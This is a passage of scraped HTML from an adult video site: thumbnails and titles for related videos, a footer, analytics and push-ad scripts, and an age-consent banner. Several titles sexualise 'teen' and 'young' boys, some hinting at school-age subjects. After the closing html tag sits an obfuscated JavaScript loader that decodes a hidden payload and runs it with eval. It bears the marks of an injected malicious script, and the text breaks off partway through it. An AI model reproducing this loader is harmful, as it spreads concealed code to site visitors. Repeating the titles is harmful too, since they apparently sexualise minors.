                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Blondie jerking off.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=12177" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/thick-cock-cumming-compilation-x264-mp4-muxed5c08ebb0333c2-10902.html" title="Thick cock cumming compilation_x264.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe31f255498.mp4/5bfe31f255498.mp4-3.jpg" loading="lazy" alt="Thick cock cumming compilation_x264.mp4-muxed" >
                                <span class="time">03:07</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Thick cock cumming compilation_x264.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10902" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/hot-cute-straight-teen-boy-jerking-on-webcam-x264-mp4-muxed5c08ebaeb1a13-10896.html" title="Hot cute straight teen boy jerking on webcam_x264.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe31f06f73c.mp4/5bfe31f06f73c.mp4-3.jpg" loading="lazy" alt="Hot cute straight teen boy jerking on webcam_x264.mp4-muxed" >
                                <span class="time">04:45</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot cute straight teen boy jerking on webcam_x264.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10896" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/asian-bathroom-monster-cock-stroking-9665.html" title="Asian bathroom monster cock stroking">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe31791bad0.mp4/5bfe31791bad0.mp4-3.jpg" loading="lazy" alt="Asian bathroom monster cock stroking" >
                                <span class="time">05:41</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">75%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Asian bathroom monster cock stroking                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=9665" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/straight-boy-gets-hisfirst-sweaty-gay-cock-mp4-muxed-12039.html" title="straight-boy-gets-hisfirst sweaty gay cock.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe331da2c00.mp4/5bfe331da2c00.mp4-3.jpg" loading="lazy" alt="straight-boy-gets-hisfirst sweaty gay cock.mp4-muxed" >
                                <span class="time">03:14</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">83%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    straight-boy-gets-hisfirst sweaty gay cock.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=12039" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/blonde-stoner-twink-jerking-and-cumshot-x264-mp4-muxed-10860.html" title="Blonde stoner twink jerking and cumshot_x264.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe31e6596d6.mp4/5bfe31e6596d6.mp4-3.jpg" loading="lazy" alt="Blonde stoner twink jerking and cumshot_x264.mp4-muxed" >
                                <span class="time">01:23</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Blonde stoner twink jerking and cumshot_x264.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10860" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/blonde-stoner-twink-jerking-and-cumshot-x264-mp4-muxed5c08eba60cd3d-10859.html" title="Blonde stoner twink jerking and cumshot_x264.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe31e61a6b3.mp4/5bfe31e61a6b3.mp4-3.jpg" loading="lazy" alt="Blonde stoner twink jerking and cumshot_x264.mp4-muxed" >
                                <span class="time">01:23</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">67%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Blonde stoner twink jerking and cumshot_x264.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10859" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/tasty-young-blonde-jerks-off-his-strong-boner-mp4-muxed-8603.html" title="Tasty young blonde jerks off his strong boner.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2fdb99aeb.mp4/5bfe2fdb99aeb.mp4-3.jpg" loading="lazy" alt="Tasty young blonde jerks off his strong boner.mp4-muxed" >
                                <span class="time">32:20</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">75%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Tasty young blonde jerks off his strong boner.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=8603" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/webcam-slut-boy-jerks-and-cums-after-class-x264-mp4-muxed5c08ebb1c341a-10910.html" title="Webcam slut boy jerks and cums after class_x264.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe31f45f9de.mp4/5bfe31f45f9de.mp4-3.jpg" loading="lazy" alt="Webcam slut boy jerks and cums after class_x264.mp4-muxed" >
                                <span class="time">11:14</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Webcam slut boy jerks and cums after class_x264.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10910" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/boy08-mp4-muxed5c08ebbc6888e-10962.html" title="Boy08.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe32076bd76.mp4/5bfe32076bd76.mp4-3.jpg" loading="lazy" alt="Boy08.mp4-muxed" >
                                <span class="time">05:26</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">0%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Boy08.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10962" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/big-cock-of-a-long-haired-dude-gets-exposed-x264-mp4-muxed5c08ebb9a1ddd-10944.html" title="Big cock of a long-haired dude gets exposed_x264.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe320302527.mp4/5bfe320302527.mp4-3.jpg" loading="lazy" alt="Big cock of a long-haired dude gets exposed_x264.mp4-muxed" >
                                <span class="time">08:05</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">67%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Big cock of a long-haired dude gets exposed_x264.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10944" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/blond-twink-plays-with-his-dick-on-webcam-x264-mp4-muxed5c08ebba120ed-10946.html" title="Blond twink plays with his dick on webcam_x264.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3204693f8.mp4/5bfe3204693f8.mp4-3.jpg" loading="lazy" alt="Blond twink plays with his dick on webcam_x264.mp4-muxed" >
                                <span class="time">01:22</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Blond twink plays with his dick on webcam_x264.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10946" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/monster-teen-cock-being-stroked-mp4-muxed-12026.html" title="monster-teen-cock-being-stroked.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe331779871.mp4/5bfe331779871.mp4-3.jpg" loading="lazy" alt="monster-teen-cock-being-stroked.mp4-muxed" >
                                <span class="time">48:19</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    monster-teen-cock-being-stroked.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=12026" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/6389-mp4-muxed-9619.html" title="6389.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe316c510e0.mp4/5bfe316c510e0.mp4-3.jpg" loading="lazy" alt="6389.mp4-muxed" >
                                <span class="time">08:02</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">50%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    6389.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=9619" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/british-prince-looks-lovely-soaked-in-own-cum-x264-mp4-muxed5c08ebbb574f4-10952.html" title="British prince looks lovely soaked in own cum_x264.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe320601c76.mp4/5bfe320601c76.mp4-3.jpg" loading="lazy" alt="British prince looks lovely soaked in own cum_x264.mp4-muxed" >
                                <span class="time">01:58</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    British prince looks lovely soaked in own cum_x264.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10952" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/skinny-gay-boy-strokes-long-cock-on-webcam-x264-mp4-muxed5c08ebafcccc5-10900.html" title="Skinny gay boy strokes long cock on webcam_x264.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe31f19bd96.mp4/5bfe31f19bd96.mp4-3.jpg" loading="lazy" alt="Skinny gay boy strokes long cock on webcam_x264.mp4-muxed" >
                                <span class="time">03:19</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Skinny gay boy strokes long cock on webcam_x264.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10900" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- related END -->
        </div>
    </div>
</section>

<section class="aff-sec">
    <div class="wrapper">
        <div class="row">
            <!-- aff -->
            <div class="aff-col aff-col-bottom col">
                <div class="aff-inner-col inner-col">
                    <ul class="aff-item-list">
                        <li></li>
                        <li></li>
                    </ul>
                </div>
            </div>
            <!-- aff END -->
        </div>
    </div>
</section>
<footer>
    <div class="wrapper">
        <div class="row">
            <!-- footer-top -->
            <div class="footer-top-col col col-full">
                <div class="footer-top-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label">Videos</span></li>
                        <li><a href="https://teenboysmilk.com/most-recent/">Latest</a></li>
                        <li><a href="https://teenboysmilk.com/most-viewed/">Most Viewed</a></li>
                        <li><a href="https://teenboysmilk.com/top-rated/">Top Rated</a></li>
                        <li><a href="https://teenboysmilk.com/most-discussed/">Most Discussed</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-top END -->
        </div>
        <div class="row">
            <!-- footer-half -->
            <div class="footer-half-col col col-full">
                <div class="footer-half-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label">Account</span></li>
                                                    <li><a href="https://teenboysmilk.com/login">Login</a></li>
                            <li><a href="https://teenboysmilk.com/signup">Signup</a></li>
                                                <li><a href="https://teenboysmilk.com/contact">Contact</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-half END -->
        </div>
        <div class="row">
            <!-- copyright -->
            <div class="copyright-col col col-full">
                <div class="copyright-inner-col inner-col">
                    <span class="copyright-text inline-text">Teen Boys Milk<?php echo "1";?> &copy; Copyright 2026 </span>
                </div>
            </div>
            <!-- copyright END -->
        </div>
        <div class="row">
            <!-- footer-bottom -->
            <div class="footer-bottom-col col col-full">
                <div class="footer-bottom-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li><a href="https://teenboysmilk.com/static/dmca.html">DMCA Notice</a></li>
                        <li><a href="https://teenboysmilk.com/static/tos.html">Terms of Use</a></li>
                        <li><a href="https://teenboysmilk.com/static/2257.html">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-bottom END -->
        </div>
    </div>
</footer>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f536754d09dd3817c0eaa86d-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap"></noscript>

<script src="https://teenboysmilk.com/templates/teenboysmilk/js/functions.min.js?v=3.0" type="f536754d09dd3817c0eaa86d-text/javascript"></script>
<script src="https://teenboysmilk.com/core/js/Tube.js?v=3.0" type="f536754d09dd3817c0eaa86d-text/javascript"></script>

<!-- Histats.com  START  (aync)-->
<script type="f536754d09dd3817c0eaa86d-text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4500113,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500113&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<!-- testing pushy -->
<script async src="https://vizarp.com/pw/waWQiOjEwNjIyNTEsInNpZCI6MTE0NTY1Miwid2lkIjo0NzM1MDgsInNyYyI6Mn0=eyJ.js" type="f536754d09dd3817c0eaa86d-text/javascript"></script>

<!-- === 18+ Cookie & Age Consent Banner (White Text) === -->
<!-- === 18+ Cookie & Age Consent Banner (Forced White Text) === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  color: #fff !important;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
  color: #fff !important;
}
#consent-box h1,
#consent-box h2,
#consent-box p,
#consent-box span,
#consent-box div,
#consent-box button {
  color: #fff !important;
}
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
}
#consent-accept { background: #28a745; color: #fff !important; }
#consent-decline { background: #dc3545; color: #fff !important; }
</style>


<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script type="f536754d09dd3817c0eaa86d-text/javascript">
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === -->
</section>
<!--[if IE]><script src="https://teenboysmilk.com/templates/teenboysmilk/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
<!--[if lt IE 9]><script src="https://teenboysmilk.com/templates/teenboysmilk/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<script type="f536754d09dd3817c0eaa86d-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e431b8665e9064"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f536754d09dd3817c0eaa86d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe982bbfa5464d4fad44739f3237bf95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="f536754d09dd3817c0eaa86d-text/javascript">
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY